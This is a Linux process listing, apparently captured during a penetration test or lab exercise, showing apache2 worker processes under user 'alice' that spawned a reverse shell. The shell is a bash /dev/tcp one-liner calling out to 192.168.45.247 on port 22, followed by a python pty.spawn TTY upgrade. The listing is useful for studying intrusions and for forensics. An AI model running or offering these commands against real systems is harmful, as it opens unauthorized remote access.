 alice 1476 0.0 1.9 202836 40424 ? S 08:58 0:00 _ /usr/sbin/apache2 -k start
alice 1540 0.0 1.8 199028 36936 ? S 08:58 0:01 _ /usr/sbin/apache2 -k start
alice 1559 0.0 1.8 200912 38576 ? S 08:58 0:01 _ /usr/sbin/apache2 -k start
alice 1586 0.0 1.7 198728 34944 ? S 08:58 0:00 _ /usr/sbin/apache2 -k start
alice 1601 0.0 1.9 202960 39224 ? S 08:58 0:01 _ /usr/sbin/apache2 -k start
alice 1610 0.0 1.8 200780 37444 ? S 08:58 0:01 _ /usr/sbin/apache2 -k start
alice 1626 0.0 1.7 199116 36564 ? S 08:58 0:01 _ /usr/sbin/apache2 -k start
alice 1753 0.0 1.8 200800 37764 ? S 09:00 0:00 _ /usr/sbin/apache2 -k start
alice 2172 0.0 0.0 2388 744 ? S 10:13 0:00 | _ sh -c bash -c 'bash -i >& /dev/tcp/192.168.45.247/22 0>&1'
alice 2173 0.0 0.1 3736 2800 ? S 10:13 0:00 | _ bash -c bash -i >& /dev/tcp/192.168.45.247/22 0>&1
alice 2174 0.0 0.1 4628 3968 ? S 10:13 0:00 | _ bash -i
alice 2177 0.0 0.4 17176 8464 ? S 10:14 0:00 | _ python3 -c import pty; pty.spawn("/bin/bash")